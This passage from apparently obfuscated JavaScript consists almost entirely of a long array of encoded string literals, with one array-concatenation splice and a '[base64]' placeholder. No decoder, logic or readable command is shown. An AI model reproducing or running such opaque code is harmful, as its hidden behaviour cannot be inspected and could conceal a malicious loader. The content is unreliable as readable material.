uHn8k1WQhdPSkbibywxa','ySkuWRVcGsS','ACoUW6NcPYO','W4jwW4L6W54','uZ5Dh3u','yCkkW6pdJSk9','W5CfWO7dTSos','fmk4W4yLW5K','q8ksW4BdGmkH','wCojqmo2aW','WOFdL8otWOlcIa','zr/dKmkIWRO','W5/cOXxdNfpdHa','W4a5W6dcJSoMW6FdTa','wIddV0bj','sSo3W5/cSry','W7alWRVdKwG','ymorW5fYW6q','eCoorH0X','W5ajv8offmkFimkrW5RcGa','W5H1AmkmW4u','bSkDqmovjG','e3Kareq','BSkgg1hdHG','W4NcRxpcIwG','DmocfSkfoq','sx/cK0/cVG','W6qZW4BcMCoH','W4dcSmoojeG','W53cO17cTNi','CCkGcwxdSa','WPRcRHRdHhhcJq','tcVcSCkXW5dcNq','smkxWPaCW44','fSkhWRGOW6VdLf3cKSklifuuW4ddNX8D','WOTOW6Dmk1y','DHffngKEi8kUWObeAty','AWNdSNP8','WQ/dN8kXv0j9WOeYk8oQtmkdcCk3gbZdRx3dLr0BovVdQmopWPVdRSkNWPdcRa7cN8kshKHlmdRcQ8k3','W4JdS0VcGa','tGldG3D9','DGfbbxiyjq','W7bat8klW6m','WPRcSHJcLI0gDqy','f8k/W6OlW7q','FX9LfeC','ESk3WOZdMNWJ','EdOVz8kg','A8o3zSoygW','W64KnbNdNG','xSo9W6lcUrK','WR3dRmkPWPNdO8oO','W64dcmoBW74','W6OiWQ4cFSkWWRKa','W4BcGNlcIga','W6BcQhlcJ3uKW75OdCkOW54','x8oSW4tcKr7dISodiqxcOG','WPhdKbSQW5a','W5joW4bWW4hdJCoErda','W5/dRSkNW74EW57dOmkDW5e','DrPw','W6WjWR4kz8k7WQmC','W6JcKSoRnuFcTfi','W7Wsd8oxW5hcQCk3W5KHj8kJWPVdGmkLlra2yH4Y','W70vW6eY','W7jcW4n3W78','CCkhjK/dLW','WP/dMmkWBfW','cSooWR9wi8kk','rY8cy8kvWRWiaJ0qW6lcMX/cMxK','W5yahCo3W6S','W6SLW7lcPCoO','xSomW450W5WeWRxdH8ooW7hcPWZcQmkZWPy','WRGUw8k+W6q','z8kjWReNW5e','W4OcW5O','WOldLmoFWOhcGCk4jY0ayW','WP3cIXJdH3i','cmoTvXah','ybBdS15S','W715W67cJa','W7K+WOVdNupdHdC','bJ7cS8k3W5ddIa','WQ3dQSk1WRddQG','bmo8AZ4k','ouuXDh0','W7ZcPwRcPf8','W5hdJSkQnqSBva','A8kggh7dPq','W7GBfmoHW5JcK8kTW5uRj8k4','sXNdPCk8WQm','wZeyxCk/','W5KbnbxdUG','WQ0RASkOW4a','W4uPECoZfW','W6ivWRNdUmoC','fCooWQv4oSkf','W6fSW5jrW4a','WRZcJHKnWPK','W7Wsd8oFW5lcOSkUW5q','k8kTr8oslbrgB0roA19V','W70nWO7dH04','z8kSWRWbW4C','x8oQW7DEW4m','W5Hpnq','WQ7cJCkK','WORcTblcPreBArmdDwtdIs3dHSkz','W7qGAG','W5HlW4r0W4/dJ8oiqXpcMSowb8kTkmkp','W7GBfmoHW5JcUmkJW4WQ','umkxWR7cOZ4','W7yeWRtdKmoyWQOJ','WPBcPa4','WOldP8kcBuq','WQddUIeSW5m','rdCmFCkAWQOtltmtW6FcNa','W77dH8kBmG8','W43cVCo6m1m','w8kqrCk9Ba','jfG9ENW','qSkCW43dPSkL','WQRdJSk2vfaGW4S','WP7cPqNcKsaq','WOHUW6noo0VcVraoWQdcLHSZW6O','WQpdRSoJWRtcTq','Dmk+WP/dJ1q5pmkMD8kiaeK','WPTUW6n+k0NcPrKkWRxcNa','W5HoW6H1W5K','z0NcPxVcGW','W4CncJ/dSSkQmmkuEW','nSktBeRcHCkKlKWv','D8oEiSkdbG','W7asWPhdRu/dKq','W7qeWOVdL8oO','WQVcIGmEWQ0','W5ntW5fNW4xdTa','W5iPW4NcTSoB','ymoax8oVaG','WQRcSsOVWRm','dK4nv3VdGCoW','amkGW6Cy','yqzueNi','wmkFW4BdOmkp','W60+WOVdNupdHdC','WO/dQCkJW602W5xdVCkbW4eYt1C1WPZcMhe','rmkGWRmOW5C','rb8SxSk8','FKRcPSoKw8oJ','W5hdS8k2W7W8W63dV8kw','y8kJgM/dOW','rmoatCoviq','ySk7WOtdM007h8kWoCksaePwW6dcH8oJlMPszuLTAuqn','v8kiWOJdJLq','C8k0W6NdL8k2','ASobW7rhW64','WRJcLZhcOau','W6OiWQ4lCmkN','W6lcKmoJoK/cPvVdT8omWRO','W68whmo8W5ZcOCk/','WQldPg7cN3exW6K8tCkLW5jgWQSbWPm4W7PbWOiIW590AmohW4VdTvhcPSk4W43cIdnQcSkGFGVdHuSvWQWswIxcKmoPdwfEW4hcOCooWO/dP8k1vSkEA1X5WRxcLLlcLCoLWRnoWQb7WQio','WONdN8kJWRVdTq','W5WKc8o0W60','FCkUfNZdGW','WQhdGSkRzgy','Cmk7jN7dOa','W5ldP8kTW6eV','qmkbW47dJCk1','WQ3dQSk1WRddQSoEW73dS8kDCG','WRDYW4nnjG','W63cMSoQjq','WRlcMSoNFmkvDCo1fq','uJ0ptmkWWRWl','t8oxW4v9','W4ilW5NcPmocBK0i','qmkhWOSzW6W','W5aZW6dcRSoMW7i','AepcPG','WRpdR8kxyNa','w0xcUG','A8ouzCoEiW','W68RWOW','W7S1WPegxa','W7Gyh8o3','W5RdJSkWbHyE','WRBdSCkixL8','W481WPJdR38','BCkTWOZdI1yic8k7BW','WQZdRmkGt3G','WO/dQSkayxK','ymkdW6FdOmk+FKyb','W7lcL8oJjG','A8ors8oBgcOAWP3cLJZcKq','W6pcQhlcK2i','cSodWQP7k8kYyJeDbW','WRpcRt3dS1m','W4jyFtxdPG','qCkyBmkIzL4DDa','WONdJ8ogWOhcK8o2rw0xC2ZdVrpcSKZdSIKMWR5NW4iAWOWaWQxcGGRcVKFcMeCwW4rRW44pdSoPW5eV','yXxdQSkYWRi','uSkGj1pdSW','W5BdPmkMW7C','qZZcUSk3W5dcKmk7W5NdI8oSW7JcJSkv','FSk6WPNdRveYe8kSBCkilv16WQq','W5q9W5BcGSoO','W6GahCoNW4/cOa','W7GQhZddTW','WQ4UW5HJcmoaW6RcVZBcSgu','W7hcISozaKu','W6/cPwVcNwmyW75OgSk0WPaC','ASkolfhdMmk2xf9sW47cQCoK','umkTegZdOW','W5HpnCkmW7ZdQSkpW6FcJbjGW69nWPdcTCkkWO0QW6ZcJSoM','WRhdJ8kTrLO','rCkvAG','W6evW5RcICoN','WPtdLCkfWRFdRG','WQZcGXZcKs4','W4qEiqNdR8kP','W40+W5JcUmoV','W4ldMCk/aGKPrbpdQa','ESoUW4xcPsS','WQ/cGmoHB8kyt8o/f8kdomkRqSke','W7xcMSo0jqNcQLldPmomWQ3dQqtcLmkYAG','WRf9W796nq','BwtcVu3cNG','Bqbfbw5qFSoOW5malh1PW63dMmkbWQauCCoGhmofielcQ8oZmSkTdCo9zmkiW5jNgSoQW7tcJGGUt2xcLWTMsttcIHRcMr7dUZO','umk8j2/dOW','BSoymSkCoW','W4aMW7ZcQCoMW4ddR39IWRW','fCkkW4DLW441WRNdGSoDW5RcKI3cQ8kEWO4aW6/cUbJcMCo4WQmtW63cJ8oxh0ypWRNcQrzaB8oOuuxdShaXa8kjWOxdGf/dV8k1ifDJBH3dGIldTXDdF0PbkSkDdWtcN0hdReldNSktWPldGuvVWOvXW5JcPsxdUb/dSsNdUXtdRJ/dGmk3pHldPMmqkW3dRaW8e0P+W6pcKXiqs1JcSCkeeCoPamodWRhcM8kTW6ZcGSkWWRBcLCo9WQ/cRmkmpCo5W4pcQmkHW6pdHXb6kSk9WO/dJWdcLSo+WRyyBGH8W7WhgCoJpCoNoXxcRqxdOCkqc8oaWRaCW68Ga8o0','WOlcPbtcPJefzXPyCgNdKIFdGSomWQlcKq/cRa/cNd0tWR52ySkgWQhdSexcQ27dGYxdTmozWRhcRhpcIYebwSkCWPhdKZpcI03dKxT4B8oaW4TbWR/dHSo+W6/cGWqviKFdNmo6','qGeaESkH','FY3dQwbk','W5aBcGNdR8kP','WOldHCkIqwq','yCotmSk7hG','wmkSWRRcJGS','W68cWR42','WRBdRmkPWRO','x8kBofddTq','f8kZCSoMga','W4KczSogdG','wmkTfwi','Bqbfbw5qFSoOWOTCEN15W6JdN8kfWQaBmmoReSohA0ldQmo3omk4q8k9nCkEWOX6vSkWWQxdMeX+eMpdN15ReHBdI2tdPHVdUetdVrzhvCkzBmotAtldKt/dI8kQlSoeC8khybpcV8o7j8onyYruW4ZdRMRdHIVdOwe','pSoMWPnNja','W5NdRSkXW708W5xdQG','x8oUW4VcVqy','W7yeeSo3','AaVdOvy','xvBcGSo+sG','WRXFW6X5i8oOW70MW4ZdTCkhW48L','DSktW7pdPmk4zuWD','qYlcSmkLW4hcGCkhW4xdIW','t8ktW7K','W6PYcSoO','smopW4vxW7W','WRldObSaW6a','W7OUWOZdOq','yaNdLhXL','rCk2W7tdGSkO','W5tdHmk6ga','W6TytCkpW70','W70eWQ7dS8onWRy','f8ohWOXMaq','DSkjWOBcOY8','W6xcJmo4jftcRa','W7qzcCo3W5ZcQmkJW487mSkKWRZdMSkzlrKFzG','W5qasSoJfCkeaSkwW5K','zmofmCkVaW','uI/cSCkYW4VcMa','W43cRLhcMMm','WOJdK8keWORdHq','r8o7W7TJW4C','BKtcVSo6wa','WPNdMmobWPlcMq','BCkWWP0','A8oRW7xcLYa','sSk2WQddUNy','rmkTWPRcTru','W6xdK8kiW6i4','ymk6WOFcTXi','c0ikANddHCo5CCoUW4C','WQ7dHCkHqKKiW4G','qCoDW49JW7GE','W6pdNSkhW4qu','e0miu1C','qJZcSmkHW5FcKmkmW7NdJ8oVW7RcLCkaofq','W6SXWP7dSxxdHYClW7dcSdq','rcKizCkGWQatnJKrW6lcMHRcGG','E8ogwSojbcSt'].concat((function(){return['eSoBWPLRaq','WO/cTWWjWRxcN8kJW7Gh','W4ZcG3tcPMK','xSkaWRuTW5/dN0BcJSkk','WONcQHRdMg/cNCkDEq3dNeGp','ybxdQCkeWRu','rmk7pwBdMG','WR7dPmorWPlcV8k0nsa7zwpdSWNdUwpcOwnIW6q','WRqYx8k/W7y','BComW4JcStW','yCo6W5DMW7K','WR/dNmkSxwS','W7ZdISkKcq4','zZPgbeq','WOpdVWiQW4a','WQBcOSo3nu/cS0pdVSomWQFcSbJcKSkSE2e0nW','zYpdMSkmWPO','wmklWQSdW6O','W7alWQhdRa','WPBdLWicW4C','DmoxdSkViSkdW5FdQKe','tXhdImk3WRzRW6KLfW','W5OlwSofaSkKdW','W6uQxmovda','w8o7W4xcRaG','xmksWRiNW6W','W4tdUCkioY0','mSkXzSoEbW','WPJcRbRdJG','tSkxWRWBW6hdGvVcSmkFpvO','W59hEqFdH8o1lY8pvG','WPVcLSogACkQ','W6uyWRddSq','uJxdTmk+WQS','WQS4uSkvW70','WQ3dS8kWD0e','WPBdLW82W54','t8kxWRy8W7pdLL3cSCkFifzBW5tdIHy','W5CKW7/cSmoH','WO/dSCk1WQ3dUG','ySokh8kp','g0ZcI8oeW61UW5mRnGfX','zmkdn1pdN8kSsvLcW47cRG','nCkJy8oIgq','W4z8W5z3W40','j8k7C8oAiq','oSkBW5OVW5C','ACkNW5BdGfG+gCkHD8og','WP5PW6PuavBcOtupWQpcQae7W7RdIq','WPZdQGaKW4aN','WO1iW5zRdq','d8kGW6aCW57cMSktwmkZWRNdRre','WQtdG8kKvxaZ','WPBdKSowWOxcIa','WRGTvCkMW77cHCoxW6ldTNO','W41VW57cUmku','w8kZW6pdRmk6','W74ecSoXW5K','W7u4W7FcV8oB','W4BdImkWaGy','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObKiGF0WS','W5RdMCotWPlcI8kRgc0rAgVcSqRdS0/dVY48WR4NWPTy','CmkYWOZdJ1GcdCkSumkiafzsWQFcIW','W79GW6LJW6C','W4ObW5NcGSosseC','A8onW4RcKbW','ymoeECouoG','WP95W7j3kuVcMsyeWRBcKHWRW6FdTf3dGG8M','W7KiWQtdSmoCWRa','amo3vbGc','W4VcK3JcMNK','he8DqhRdHCo5Fa','W59sBmkeW6K','hLSRB1O','W7L6W6xcMSkw','oeuXvMy','zmomtCo8gs8zWR4','oCkGCSoDaa','vmkeWQ4tW48','yCkdW7xdJmk4Au4','tmkZWQlcSX8','kgK+t1pdPCkJk8oDW6G','W6LXW4BcJmkX','c8ooWQ16pmkFAcC','uSk6WPZdJwS','aCo9rda','zbtdP2DA','WPNcGaGlWQS','sWBdMCkvWQ1HW4CGfWzGySkg','W7HkFZldNG','zaddR8k4WO4','W5mLi8owW44','ws7dPSkCWPO','WRWNtSkoW7JcJ8ouW67dSG','WR3cMSoPAmktCa','W5ifWQZdUCor','uINdOMH4','W6PLxqFdUG','W5a+W6RcTSoM','WPulySkbW64','W4qPW7VcL8oa','feuqD1FdMSoWDSoU','amoRyZ05WPNcHG','zs8QvSkO','WRJcRmohrmko','W6qVWQ7dJCop','FgRcPvpcKa','WPtcTqZdThy','WRtdN8k8s1q','gSkMWPm','WRCRs8kJW68','yCkoW67dSG','W5xdImk8krO','yCkRWQxdQ0q','WQ7dHSkKqfqsW514c8oRqmkqaCo+dq','dSo9uri0WPdcJIjBW7NcVq','xrldH3TN','W77dOCkriYa','W4ageHBdVW','W64HW7pcV8oo','lx01Buq','AvJcMxBcPG','W5LYEdZdVG','WOldK8otWOpcOCk4','W6lcK8oJiKpcN1ZdTSojWQ0','CSo7sSoNkq','W5q5WPeRDa','W7ynW4RcRCoH','WR8YW4LYamolW5VcUG','ASkVWOW/W6W','Dmo9W5fZW5G','vH18j1y','W7lcRwNcLfmjW6LLd8kUW55oWQKzWOy','WR3cGSoVD8kh','W5bwW5v2W4tdVSo4tINcGSoD','ESksW7xdTCk/nGXCW5FdPNlcKf5UW6DSWOXPWOWFjCk8pN8DWPxdMmkvW7qwfCkdW7xdVb3dUCoykaVcGCoif8k9W7dcNahcJZ1gcMPjA1e','b8kArCoAfG','W6SiW6xcQSom','BL/cVmo1umo6WPLitGSZrG','Amk+W6xdV8ki','W404W7tcJSoH','WOX/W7r0mq','lutdTLT0W50CWQhcPSokt8oFf8obcrFdLHNcRCojCSoAW5/dTLTtWQRdRCoqcW0dW47dQmoFW7ZcR8oLEaSLiSo8W5GGzgJcLCoGWQm','wmoqW5LaW68','rCkBxSkICLGbFG','u8k5WR7cSdqCaG','s2xcHCoHBW','W64cWRuKEmk7WQunW4BdIa','WQ7dRmkPWQRdQSoJW6hdKSkDygFcUCkxmq','WRFcM8oQEmktvmoonSkQ','W58aumohdSkd','WPxcOXxdKutcKq','smkxW4BdNmki','pSoAAW4t','WRRdV8k4WR3cTCoKW7JdT8kFyYNcU8kEj8kv','rSoLySoTia','W6dcI8kYtLuZW4yGF8kUh8osrCk+sbddU2FdNvSmAXe','uCoOW7RdKbnhkq3cRNVdPxVcQSoXa8kwWP7dQmk4thqVhCk3WPz8W5rGsSkTixldUmkzDfZcUhqMW508ymkJuSkiF8ozW6O8WQFdOb/[base64]','ySoCgCkdkCkj','ASk2WRqpW64','rmkwWOyQW7xdH0dcOSkkj1Xl','W4GvlmoyW5u','WQ3dU8k4WOJdPSoGW7a','W4hdJSk8grG','yCk4FCkqtW','WQKls8oUWO7cSmoRW4b7','xcNdJxLh','yZtcJmk/W6y','WQVdJSkRqeuV','W7uhgCoAW6O','WPZcTGG','WQaUW41O','WP7cKH/cHI8','hmoEWQjOoq','raJdKMnj','ErWVrmku','W4HAAsJdGmoHna','WOfBtK/dMSkwn8kyASkxW6ZdG8kbvHmgWRnhWR/dM8kftKZdTW4mW5yJWPGTWRRcOq/cQCkSW4K0E8kahKtdJ8oNrHpcRI/cISoOyKJcVWLgWOZdOh03WP8YW6ZcUelcQCo/WRtdTmkpWPazjKNcSmktu8klj8kdWO3cSSo6W7NdP0GyBSkbW4aUxSodDcVdQ8kHvmo3CrnCW47cGSkiWQSggWG0WRdcL3m7WQddGsRcImo0WPdcSgqjb8k1fCkGWQFcHSkSWPqifmoJW7/cJqzAWOddT8oXy8o4vcrFor82EepdLGDWB1ldJ2xcUaX4sMSJzH/dLWi','yHffixqhna','WPtcPq7cPIaoyW','WO3dTSkJWR/dPmo6W7tdOmkDqgRcRCkilColBCkgoWtcUCobWOTiyhzmWQyOW7u8WRm','oqRdPCkGcSk5W6DArHWlyNe','W6SpqmoLW5tcQmkUW5r1ySoGW6NcNmokjbirzbSJkq','u8o2a8kCla','WQbLWPJcH8kWF8oRb8ol','WQOUW5S','WQFdVrymW5y','kmoYWQjPcq','tSoxW7jJESkrnsLirCkeW5iTW4tcLfyTWPGzW5jwqCoLrqa','ECo8W5dcNJK','Dr1Dn2G','CmkXWPNdJu8Hh8kL','W6iyW7ZcV8on','W4mUWRpdIfO','W7qKWQSTDa','W6G5WOFdI3a','W4JdTe3cGaldJ8ozAaNdOwSiW50','WQFcISotiKxcPa4','zXPtdh8','W683W57cImoE','DCkdW7xdGmkGAu4wWOJcOWhdH2zJ','yCkDmvVdSSkWF0jLW5xcOSoS','W7uQptJdMmkdhmk1v8kOW4ldQmo9qHvNW5fKWPZdN8kMAcJcHaeyW7yZWRn7WPVcJuFcLCkSW7SLrSk3pXJdSSo3zs/cJX/cSSoBxMpdT1C6W5JcM390W6n3WOBdScddQSoX','W5GpoSo0W5C','A8khW7BdNCkd','WQLgsSkIWO/dUSoSW7uaaSkkWP3dMW','x8oDW5j0W6myWQNdKSo7W7pcVGW','W5hdJSkQiG0zwGJdOq','W6KwfCo2W5lcOq','WQZcKmoPCSkxECotd8kdnG','W5HvW4fyW5a','y8oBcCkCiCknW4u','BSkwWQldVwu','WRtdMCk/WPVdMa','t1ZcM1hcUW','gCo5vZeVWOJcRbrAW70','WPVdQGSZW5CJW4FcJ0q','WRDIWOZcLSkzzG','WRtdVSkPqvu','BSkboLpdICkxEa','W5O/W4ZcRSoa','WOZcRqWEWQ3cOCkMW7O','WRdcRZddMxi','aSo9xa','o8kIW6umW74','W5pdRSk2W4SXW5FdOSklW5OOArqjWOO','W5ThySkvW6C','W4TFB8koW5ldRq','WPpcOGhdHKm','yJaxySkj','W7Oth8orW5xcPCk2W5G','WOFdLCoeWPZcPG','qSkCySkHu1iDFhPgW53dKWZcQHi','W6KsfSo9W4VcQq','b8krvSoEhWbnyMS','WO3cGJhdTwG','pK49uxy','i8kAD8otfW','WQGVW4PEeq','WRRdSCkHWR3dPSoJ','WPZdJdSlW5e','W5qdWQ0lDa','d04uBgtdICoCBmo/W5m','WQ3cKmoQEq','W7GgFCoVnW','CmkjW6xdVa','W5xdH8k3baWcEqtdRvSvjq','bCkLW4OqW5e','q8kiWQ3cQrS','W5CherFdTmkGhSktF8kaW6xdGCou','zmkdp0xdGG','xSo7W4hcSqddNColnG','WRNdJSkRWQZdRq','W74hWQBdP8oCWQO+','W78st8oUdW','lKa9s0e','WQfRW6LZfG','WP/cTbtdM3pcKCkivchdL0Gz','BXnwmg0','W5W7WPyUyW','W7CtWQ/dUCo6WRyNBcaenvy','fmkvW5arW7W','WR/cJIytWRG','WRpdHmkwu0mUW4b6','vgFcNSo0wW','zCkaoK8','tGWHvCkX','pCo+WPPOoq','W74DWRyMzq','uSkgAmk3DfqQDxPfW7VdKre','WQSyWOuTzSoJ','Dd7cSSkoW6e','sv/cS0ZcTG','WPhcSWVdOvm','WPJdTmkXqKiZW7fc','t8oYW4BcPWhdOCopkq4','r8kKW4BdICknrrvaWQhcGq','D8kolexdLa','BmoQW45HW4i','WRtdG8kQuf0OW4LY','wCkgAmkW','t8o2W4BcPJpdMW','W7HkzdldQG','WPhcOJ3dKgu','W5uNlatdNa','E03cHK/cTG','W64LeSo8W5e','W4CaeqVdSCkQpmks','BJnuehq','W5TAAqldHSo+','he8DrMtdICo7BmowW5FcRCkVhSkkjSkE','WRTKWO7cImkXCCoV','hCkSWPtcOZtdLCo4icy','WRxdQmkgWOVdQa','duCyD3tdG8oNDq','W4vjyqe','WP/cNSo9CCk3','uCkeWQxcTry','e8k3WRGpW5VcRSkpq8o7','WRtdJSkXC1GQW4S','W6Ghf8o7W4K','aCoYusuJ','nCk4W4SPW5S','W7xcHLJcQ2O','W5DdW5vFW6u','W5axw8obdSkolmktW5NcGGOnWR8','tmowimkEfW','WPRdPmkwWOxdVW','W4edW5lcHmob','W5P6ySkBW7y','C8kalG','WP7cOW/dSLhcJCkm','cCkOW7ahW4G','W5hdJSkQja4txatdQKGoe8oDW7iHrCoxW7hcReu','EmkKW5FdSSkN','W6lcJCoPfeRcPq','sWBdMCkXWRvH','fv8uBW','tSo0Emo1kW','W6ZdNmkNbJm','sCoUW5q','WQK3W5P1eSoNW4hcVJpcUa','gf0CBwy','rIJcVCkjW5hcH8ks','tSoWW7HLW5S','WPldUHO3W5SH','W6OIW7ZcLmo1','AtpdRvH4','FCk3eLJdHq','tSoqW4b2W48zWR7dKSoUW6i','WQRcGI/cMZS','umkZWQNcKtauctm','W43cThNcTKa','vSkrECksyuuk','WQZdU8kTWRJdTSoEW6hdT8kmyZZdRa','W4jBuWVdGCoJbdOCta','FCo/hSkwhW','WPVdJCoAWR3cMa','dCk/W6e1W6u','rCkgBmk1A24AA3m','W5a9lYxdTW','W7uofmoZW5G','WRzFW7ZdPmoyWQWNC0mfmf5vfcNdPmkzWQuaW7tcRezKq1ZcLY7cJSkhf8khW5q6BCoSWRDM','pNiSD0O','vCkhECkJCL0','g8kuqSocfHHozh8noG','W7TJW7JcLmkqWRFcJmow','ACocgmkKgG','WPygW5zNW5pdTSoEg2FcISoqbSk8i8klW4n3W6iKWOpdV33dVL91W5nkWRZdI8k1W7NcMxOrWPbLW7mwBMeLs3mbWPLsWRdcJuj7','CmkSWQJdKfqKcG','rmkhAmkKqvykD2S','WQ1/W655ha','W7xcKmoOj3e','tuJcSfVcOYiPrmospJ4jWPyBgCot','FKVcM1BcRa','yslcS8k5W5pcPSkDW4FdH8oXW6NcOCkcpftdNmob','W4NdTvvyW6RdSCoMW7KpW7tdRSozEa','vCkxnLFdIW','W5lcL8owi0C','qWbDpfW','W51dW4T0W57dSG','WQZdSCk5WRldQW','uCoKsCo6cq','uGZdICkyWRe','W6JdMmkZgfy3WPm','zmoah8kVpSkF','WO/cMHdcVcu','WPFdQ8oaWQxcQG','q8kMWO4rW6G','WO7cPSokr8kM','WPhcRYRcPaO','WRLtW5rlea','rthdMSk9WQG','tuRcM2NcPG','WRHLWO7cHCkSE8oRhW','cSo3sJ8OWPNcIH5FW7W','FLBcOCoev8oJWRq','WOXCWP7cTCkT','BHzNn1a','ALBcOCovuSoRWRXisrGzs3vO','W4/cQLFcQMC','W4xcJmoUbwG','WQJcRtCyWR8','ESoRW5HDW54','WRblWOhcHCkR','WOBdQ8ovWOhcGG','W4nmtINdIG','W4ddPmkxW74TW5FdVCkTW5uVtG','WONcVKddHfNcNSkbuLG','gSo3yXSQ','vCoQW4JcGHC','W4S7W6/cGmoD','W7lcNmo+pKRcRhVdT8oeWRNdOGi','Cmo3hmkAiW','W6ilWRW8DmkQ','W4TudW','W7HavHBdJG','WPSycfldRCkTk8ocCCksWRtdLmogkJ9pW7ql','ySkMWR7cTJy','WPhcPSoqs8kJ','W7lcHSo/jupcRq','d8oQsJKcWPtcGWL9W7FcQ8kQ','qmk9WRJcGZGf','WQG7W5Xcb8oqW4W','rCotFCovjq','WQRcTs7dU3m','AmkQWOJdMKqeg8kLzSkFg0Tb','WRBdSmkaWONdTW','W6WHgZ/dIW','W4qhdG','W67dHSk4ec4','WRFcM8oGEmkzu8o8','WR7dOHSaW64','tu7cT3RcSceVwCo0pcatWOmhd8ovBwS0W7u','W63cQSo9gei','WP7cOW/dV0tcNmke','WQtdMCkGyL0I','W6hcT2NcIwix','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObGT2yaS6lY4','WOddS8oOWRBcSG','b8kAs8ogia9RAh4xeqqZWO/dVq','E8ktWPq5W4W','zSkloNxdMCkXCLq','WPdcHrFcTHy','W5ekwSoz','w8kAWP/dOfm','rXaKymkW','h8ozWQrYdCkfBcC6g8kCWOC','yq0RzSkp','WRWQW4LYe8ox','WQBdJtytW5m','W5XhW50','BSootCosgG','W6/dPSkecsS','W4LhAb0','WRtdN8k3tL8GW4D7iq','zSo0W4BcHGa','FCouW4xcKci','WOVdRmkBWPxdMa','rHuoFSk2','ACoepCk6kG','FMFcPxtcNa','w8k/W6ldSCk0','r1JcMmocFq','WPdcQXZdQvtcLSkD','W6fTwSk9W5W','ECkIWOSSW7O','seNcP33cPY43rmo3ocm','WRnVWPNcRCkSD8oP','sSkgputdNSkRCvzsWPtcNSoeWQWSzCoXEa','W4XnEdddHSoRpG','b8krvSoEhWbozh8noG','WQNcJH/cLIy','zf3cSCo1rSobWRC','sSkAW7GUFmoFyseTdCkvWPG','fhOOBNe','WPW2W4DLdCotW4JcOtRcMM3dNColowtcHSkOW7hdUNPnW6uBW7uKht4jW6pcI8kC','WPRcRbtcTIO','WPPFWQJcHCkX','W7ldOmkkW7SC','wSkYt8k5vq','W7r4W4ZcM8kG','x1JcRxlcSa','ztRcISkLW7C','r8odf8kaqv51Eu8apXi','xdGDvCkW','rSk9WQtcGdiC','ASomsSoK','WRhcKYVdJ2G','zthdRLPL','W4DrAmkpW7BdRq','WOVcSb4c','gSoLWPnnhW','W4j8DqRdUG','W4ZcSmokixe','W6PZc8o+W5xcJSolW67dUuy','W6OiWQ4jzmkYWQeXW4ldJCkY','o8k4BCoZjW','WRtdTI7cI1ybW5PLjW','ymkkkNVdNSk2ALG','zmoDfCkhjmkjW5tdPKv/','WOFcPCopzmkN','t0dcVxVcUZmoxSo4oa','W5TFyCklW4ddUSkuW7BcGbnnWRLfWPhcRq','fSkWBSo1cW','WOZdNSobWOlcGCkRdW','qSkzy8ksDW','EKVcNCoEta','C8koovJdKmk1EW','WQpcTGNdUKK','sexcSmocBa','wmkkW4ddKCkn','WOhcKcxcTZq','W4WxW4VcTmo9','W7VcP8oOk2i','xSkxWRO','W5mAW47cJW','e8kxumo8hajTzq','kmoZWOfZkW','WQJcJXhdNvW','WO/cPaOeWR/cRCkZ','ESkmWR/cNbi','tSkwWQOFW6xdI1S','WPZcSJtcGG8','ymo3W6D0W5S','W59ABqFdHmozlJWr','AWb6f3e','wepcKh/cOsysySos','WPZcTWRdTh8','W6BcRuNcNKO','WO3dMSkSFLq','vCkIpu7dLq','W74vWQJdSCol','W7bjW5XjW4W','WPtcQZlcGYy','W6BcMSo4bu/cRvy','W7qUW4LYdSkzWOy','Ew7cK1lcLa5Xa8ozaq','gmoDrdCq','WRORASkNW4u','W6ZdHmk/krq','W5zLW713W4W','rCkrFSkI','WOFdV8kiWP/dPW','uZ4zr8kSWQmc','qhZcRLNcKa','W5fLEmkqW5W','WPFcOamnWQRcQa','W6azW7/cNSoa','WRBdICkZxNi','WOFdL8oyWRVcRW','j8k1W5KKW4i','WPpcPW3dL0pcMSkBtXldJbykW6BdJuJdLqX8WOy','W6utWQhdUSokWRGPBa4','W4LVr8kpW5q','BCkBWQ3cGZK','rt7cRa','x8kBy8kZ','W75NAbBdJa','uJTva2G','WRddRCo+WPdcKG','WORcOW/dTv/cLSkctWC','W6ieWRtdNConWRSR','W53dPCk2W6SVW4tdRSkc','WQW/W4rQbmofW4RcVa','WRiSxSkOW6/cR8oz','W5FdUCkNW40UW4e','wSkZW5hdVmku','tmkbWR0iW6JdMKpcMq','WPBcPHVcPIqDFG','W5ZdUCkNW6G','y8oynSkdjW','WQVdUSkRWQ/dRq','W5SJWQFdUNO','WQWSW41dcSob','WOOuxCkiW6a','dSo9uqmj','WPJcOdtdGum','amojWRjgcW','W5XsFCki','W4FdU8kUW6CP','WRDCWQdcPCk+','aCo6WO9tiq','qCo6kCkNna','W4f9Ds7dOa','W6rbDrxdIa','WRDMWOlcL8k9zSo9aCol','WQ7dMmkdtKKIW4O','WOevW5jxkW','x8kaWQKNW6hdKeO','W7iAhmonW5hcO8k9W5m','ECoWW4RcNGu','WP95W7j8p1hcRa','s8ouW45RW74','W6WTcmo2W5O','W53dUmkeW6CLW5FdQW','W4S1WQKwCW','W7PysmkeW4m','W4LTz8kWW5K','W5asW7JcSmov','wSk/W7FdGCkP','WRLfWOtcLCkI','W4ShWQZdJCo4','W7K3W7RcJmo4','WPNdT8kHWONdJG','W5NcQCogmNa','W5xdHmkXcGStwqtdPvG','qWVdPgfk','WRlcOmosAmke','WRRcNSojFSk0','WQ3cGSoI','WQFdRCoIWOdcSq','zmoAg8kEdmky','W7uhW5VcJmoj','WPxcRYVcHIO','wmonW5bGW4u','feuDzMRdO8oZ','ESkjW63dOCkPFNWxWO/cOrZdL0S','W4qSWPVdRuy','WRnOW6rUhq','ruhcS3RcTdmM','WQPgsSkHW7/cOSkUW5uHcW','FSkKwmkstq','WRqWs8k0W6q','fmkvW7azW5u','W7hdRSkSW7WP','e8opAri1','W4r2W4zMW7G','cmoSutuIWPtcPW1BW7BcUW','g8kyuCo/cq','WRLzWRFcTCki','BCojwCoZgq','WRGeW7TQka','W4OQA8ojfW','W7NdLCo3FSkaCmo/rSobpSkNtmkvW5n5rWOqrWddLvhdO8o9W5ddKeFdRg0cputcUmomW7mrj8k6WRhcLmk1W7H/W4bgzCkmW6DXWP5BE1SEn8osW5/cU2ZcM3TWa8oYrIJdMrnvwd8','uSk+WRVdRLy','bCo3rdalWO8','W68TW5XNeSorW5RcGZRcPhxcHSky','zCoQy8oPoa','xSomW4bWW6GzWRFdLSogW7G','WP95W7jSn0JcRa','W6vCW4DRW60','W57dN8kQerfmhK7cTq1mF8ovW48UrC